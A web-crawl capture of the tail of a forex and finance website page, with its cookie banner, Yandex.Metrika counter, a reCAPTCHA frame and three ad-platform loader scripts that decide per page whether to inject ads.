<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js" id="bxslider-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/custom.js" id="custom-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":100,"margin_bottom":1000,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57581704, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57581704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: wfinbiz.com @ 2026-01-19 05:44:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gyby70Mkw8_vqU6dVoXLEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768790662554');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/custom9264
body_size: 335
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug="; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getccode/9264'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/analytics
body_size: 472
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=analytics"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/analytics'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.getElementsByTagName("head")[0];element.append(foreshopMediaDynamicTag); }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/anchor_ad
body_size: 331
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=anchor_ad"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/anchor_ad'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }